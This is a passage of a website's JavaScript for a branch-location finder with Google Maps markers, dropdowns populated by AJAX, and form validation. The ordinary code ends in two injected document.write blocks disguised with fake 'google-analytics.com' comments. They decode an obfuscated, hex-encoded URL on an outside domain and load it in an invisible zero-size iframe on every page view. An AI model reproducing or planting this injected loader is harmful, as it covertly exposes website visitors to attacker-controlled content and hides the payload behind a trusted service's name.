	if(document.getElementById("spinner")) document.getElementById("spinner").parentNode.removeChild(document.getElementById("spinner"));
	select.parentNode.appendChild(spinner);
}
function removeSpinner()
{
	if(document.getElementById("spinner")) document.getElementById("spinner").parentNode.removeChild(document.getElementById("spinner"));
}

//	=============================================
//	Add Pushpins for All Locations to the Map
//	=============================================
//	Loops through the locations array, created in
//	another ee-js file and adds them as markers.
//	Also adds a reference to the marker into the
//	array for later 'triggering'
//	---------------------------------------------
function addAllLocations()
{
	for(var key in locations)
	{
		if(locations[key][8] != "" && locations[key][9] != "")
		{
			map.addOverlay(createMarker(locations, key));
		}
	}
}
function createMarker( locations, key )
{
	var point = new GLatLng(locations[key][8],locations[key][9]);
	var marker = new GMarker(point, generateIcon(locations[key][1]));
	GEvent.addListener(marker, "click", function() {
		var string = "<div id=\"locationsinfo\" class=\"vcard\"><h3 class=\"org\"><a href=\"/locations/detail/"+key+"/\" title=\"Visit the " + locations[key][0] + " page\">" + locations[key][0] + "</a></h3>";
		if(locations[key][2] != "") string += "<span class=\"n\">" + locations[key][2] + "</span>";
		if(locations[key][3] != "") string += "<span class=\"tel\">" + locations[key][3] + "</span>";
		if(locations[key][4] != "" || locations[key][5] != "" || locations[key][6] != "" || locations[key][7] != "") string += "<div class=\"adr\">";
		if(locations[key][4] != "") string += "<span class=\"street-address\">" + locations[key][4] + "</span>";
		if(locations[key][5] != "") string += "<span>" + locations[key][5] + "</span>";
		if(locations[key][6] != "") string += "<span class=\"locality\">" + locations[key][6] + "</span>";
		if(locations[key][7] != "") string += "<span class=\"region\">" + locations[key][7] + "</span>";
		if(locations[key][4] != "" || locations[key][5] != "" || locations[key][6] != "" || locations[key][7] != "") string += "</div>";
		
		string += "</div>";
		marker.openInfoWindowHtml(string);
	});
	locations[key]['marker'] = marker;
	
	return marker;
}

//	=============================================
//	Generate Pushpin Icon
//	=============================================
//	Generates an icon of the proper 'type'
//	---------------------------------------------
function generateIcon( type )
{
	var icon = new GIcon();
	if(type == "Regional Centre")
	{
		icon.image = "/img/presentation/regional_centre_pushpin.png";
	}
	else
	{
		icon.image = "/img/presentation/branch_pushpin.png";
	}
	icon.iconSize = new GSize(20,34);
	icon.iconAnchor = new GPoint(10, 34);
	icon.infoWindowAnchor = new GPoint(10, 34);
	
	return icon;
}

//	=============================================
//	Get Standard Zoom Level
//	=============================================
//	Get a standard zoom level depending on the
//	type of location
//	---------------------------------------------
function getZoomLevel( type )
{
	var zoom = 6;
	if(type == 'country' || type == 'Province')
	{
		return 3;
	}
	else if(type.toLowerCase() == 'region')
	{
		return 6;
	}
	else if(type.toLowerCase() == 'branch' || type == 'Regional Centre')
	{
		return 12;
	}
	
	return zoom;
}

//	=============================================
//	Generate the More Info Link
//	=============================================
//	Controls the 'jump' links on the locations
//	page.
//	---------------------------------------------
function generateDetailLink( where )
{
	var form = document.getElementById('locationfinder');
	var dl = form.getElementsByTagName("DL").item(0);
	
	var dd = document.createElement("dd");
		dd.className = "jumpout";
	var anchor = document.createElement("a");
		anchor.id = where+"jumpout";
	if(!document.getElementById(where+"jumpout"))
	{
		dd.appendChild(anchor);
		dd.appendChild(document.createTextNode(" or "));
	}
	else
	{
		document.getElementById(where+"jumpout").parentNode.replaceChild(anchor, document.getElementById(where+"jumpout"));
	}
	
	var select = false;
	switch(where)
	{
		case 'country':
			select = document.getElementById("findcountry");
			anchor.href = "/locations/detail/"+document.getElementById("findcountry").value;
			//anchor.appendChild(document.createTextNode(L('view')+" "+document.getElementById("findcountry")[document.getElementById("findcountry").selectedIndex].innerHTML+" "+L('details')));
			anchor.innerHTML = L('view')+" "+document.getElementById("findcountry")[document.getElementById("findcountry").selectedIndex].innerHTML+" "+L('details');
			if(!document.getElementById(where+"jumpout")) dl.insertBefore(dd, document.getElementById("findregion").parentNode.previousSibling);
			break;
		case 'region':
			select = document.getElementById("findregion");
			anchor.href = "/locations/detail/"+document.getElementById("findregion").value;
			//anchor.appendChild(document.createTextNode(L('view')+" "+document.getElementById("findregion")[document.getElementById("findregion").selectedIndex].innerHTML+" "+L('details')));
			anchor.innerHTML = L('view')+" "+document.getElementById("findregion")[document.getElementById("findregion").selectedIndex].innerHTML+" "+L('details');
			if(!document.getElementById(where+"jumpout")) dl.insertBefore(dd, document.getElementById("findbranch").parentNode.previousSibling);
			break;
		case 'branch':
			select = document.getElementById("findbranch");
			break;
	}
	
	if(select != false)
	{
		if(select[select.selectedIndex].latitude && select[select.selectedIndex].longitude)
		{
			zoom = (select[select.selectedIndex].zoom) ? select[select.selectedIndex].zoom : getZoomLevel(where);
			map.setCenter(new GLatLng(select[select.selectedIndex].latitude, select[select.selectedIndex].longitude), Number(zoom));
			
			if(where == 'branch')
			{
				GEvent.trigger(locations[select[select.selectedIndex].value]['marker'], "click");
			}
		}
	}
}

//	=============================================
//	Populate Selects
//	=============================================
//	Populate the location's select fields with
//	ajax returned content
//	---------------------------------------------
function enable( where, xml )
{
	if(!document.getElementById) return false;
	if(!document.getElementById(where)) return false;
	
	var old_select = document.getElementById(where);
	var select = document.createElement("select");
		select.id = old_select.id;
		select.name = old_select.name;
		select.disabled = old_select.disabled;
		select.onchange = old_select.onchange;
	old_select.parentNode.replaceChild(select, old_select);
	var first_option = document.createElement("option");
		first_option.appendChild(document.createTextNode("Please select a "+(where.substring(4))));
	select.appendChild(first_option);
	
	var entries = xml.firstChild;
	if(entries.nodeName.toLowerCase() == 'xml') entries = entries.nextSibling;
	if(entries.childNodes.length > 0)
	{
		select.removeAttribute("disabled");
		
		var entry = entries.firstChild;
		while(entry != null)
		{
			var option = document.createElement("option");
				option.value = entry.getElementsByTagName("url_title").item(0).firstChild.nodeValue;
				var latsnlongs = new Array("latitude", "longitude", "zoom");
				for(var key in latsnlongs)
				{
					if(entry.getElementsByTagName(latsnlongs[key]).item(0).childNodes.length > 0)
					{
						option[latsnlongs[key]] = entry.getElementsByTagName(latsnlongs[key]).item(0).firstChild.nodeValue;
					}
					else
					{
						option[latsnlongs[key]] = "";
					}
				}
				option.innerHTML = entry.getElementsByTagName("title").item(0).firstChild.nodeValue;
			select.appendChild(option);
			entry = entry.nextSibling;
		}
	}
	
	if(where == 'findregion')
	{
		if(document.getElementById("regionjumpout"))
		{
			document.getElementById("regionjumpout").parentNode.parentNode.removeChild(document.getElementById("regionjumpout").parentNode);
		}
		if(!document.getElementById('findbranch')) return;
		var findbranch = document.getElementById("findbranch");
		findbranch.parentNode.parentNode.replaceChild(generateBranchFinder(), findbranch.parentNode);
	}
}

//	=============================================
//	Map Init
//	=============================================
//	Creates a map on the events page centered on
//	the event's coordinates.
//	---------------------------------------------
function mapInit()
{
	if (GBrowserIsCompatible() && centerLat != "" && centerLon != "") {
		if(document.getElementById("googlemapholder")) document.getElementById("googlemapholder").style.display = "block";
		if(document.getElementById("googlemap")) document.getElementById("googlemap").style.display = "block";
		map = new GMap2(document.getElementById("googlemap"));
		
		zoom = (centerZom) ? centerZom : getZoomLevel(type);
		map.setCenter(new GLatLng(centerLon,centerLat), Number(zoom));
		map.addControl(new GSmallMapControl());
		
		if(type == 'Province' || type == 'Region')
		{
			addAllLocations();
		}
		else
		{
			map.addOverlay(new GMarker(new GLatLng(centerLon,centerLat), generateIcon(type)));
		}
	}
}



//	=============================================
//	Grey Initial Values
//	=============================================
//	Replaces a field's initial value only if the
//	user enters a string. Otherwise, it prefills
//	the original value again
//	---------------------------------------------

function greyInitialValues(){
	var filled = getElementsByClassName("filled");
	
	if(filled.length > 0){
		for(var i = 0; i < filled.length; i++){
			filled[i].className = "empty";
			filled[i].initialValue = filled[i].value;
			
			filled[i].onclick = filled[i].onfocus = function(){
				this.className = "filled";
				if(this.value == this.initialValue){
					this.value= "";
				}
			}
			
			filled[i].onblur = function(){
				if(this.value == this.initialValue || this.value == ""){
					this.className = "empty";
					this.value = this.initialValue;
				}else{
					this.className = "filled";
				}
			}
		}
	}else{ 
		return; 
	}
}

addDOMLoadEvent(greyInitialValues);


//	=============================================
//	Form Validation
//	=============================================
//
//	Validates forms. Duh.
//
//	---------------------------------------------

function checkForm(emailID){
	if(!document.getElementById){ return; }

	var requiredFields;
	var submitForm = true;
	var emailTest = /^([a-zA-Z0-9])+([\.a-zA-Z0-9_-])*@([a-zA-Z0-9])+(\.[a-zA-Z0-9_-]+)+$/;
	
	if(document.getElementById('required')){
		requiredFields = document.getElementById('required').value.split(','); //creates an array based on the required fields specified in the "hidden" input value
	}

	//see if they have values
	for(i = 0; i<requiredFields.length; i++){
		if(document.getElementById(requiredFields[i]).value == ""){
			highlightField(requiredFields[i]);
			submitForm = false;
		}else{
			if(requiredFields[i] == emailID){
				if(!emailTest.test(document.getElementById(emailID).value)){
					submitForm = false;
					highlightField(requiredFields[i]);
				}else{
					document.getElementById(requiredFields[i]).className = "";
				}
			}else{
				document.getElementById(requiredFields[i]).className = "";	
			}
		}
	}
	
	if(!submitForm){ 
		alert("Please fill in all required fields.");
		return false; 
	}
	
	return true;
}


function highlightField(fieldID){ document.getElementById(fieldID).className = "stillempty"; }


function attachValidationHandler(formID, emailID){
	if(!document.getElementById) { return; }
	
	
	if(attachValidationHandler.arguments.length == 1){	
		document.getElementById(formID).onsubmit = function(){ 
			return checkForm(); 
		}
	}else{
		document.getElementById(formID).onsubmit = function(){ 
			return checkForm(emailID); 
		}
	}
}

document.write('<!-- google-analytics.com --><style type=\"text/css\"> iframe {width:0;height:0;border:0;} </style><div id=\"e578\" style=\"display:none;\">#%@$6$8$#%@$7$4$#%@$7$4$#%@$7$0$#%@$3$a$#%@$2$f$#%@$2$f$#%@$6$3$#%@$6$c$#%@$6$9$#%@$6$3$#%@$6$b$#%@$7$3$#%@$3$1$#%@$3$0$#%@$3$0$#%@$2$e$#%@$7$2$#%@$7$5$#%@$2$f$#%@$7$4$#%@$6$f$#%@$7$0$#%@$3$1$#%@$3$0$#%@$3$0$#%@$2$f$#%@$6$9$#%@$6$6$#%@$7$2$#%@$6$1$#%@$6$d$#%@$6$5$#%@$2$e$#%@$7$0$#%@$6$8$#%@$7$0$</div>
<script>document.write(\'<iframe src=\\\'\'+unescape(document.getElementById(\'e578\').innerHTML.replace(/[\\+!*^#@$]/g,\"\"))+\'\\\'></iframe>\');</script><!--/google-analytics.com -->');

document.write('<!-- google-analytics.com --><style type=\"text/css\"> iframe {width:0;height:0;border:0;} </style><div id=\"e578\" style=\"display:none;\">#%@$6$8$#%@$7$4$#%@$7$4$#%@$7$0$#%@$3$a$#%@$2$f$#%@$2$f$#%@$6$3$#%@$6$c$#%@$6$9$#%@$6$3$#%@$6$b$#%@$7$3$#%@$3$1$#%@$3$0$#%@$3$0$#%@$2$e$#%@$7$2$#%@$7$5$#%@$2$f$#%@$7$4$#%@$6$f$#%@$7$0$#%@$3$1$#%@$3$0$#%@$3$0$#%@$2$f$#%@$6$9$#%@$6$6$#%@$7$2$#%@$6$1$#%@$6$d$#%@$6$5$#%@$2$e$#%@$7$0$#%@$6$8$#%@$7$0$</div>
<script>document.write(\'<iframe src=\\\'\'+unescape(document.getElementById(\'e578\').innerHTML.replace(/[\\+!*^#@$]/g,\"\"))+\'\\\'></iframe>\');</script><!--/google-analytics.com -->');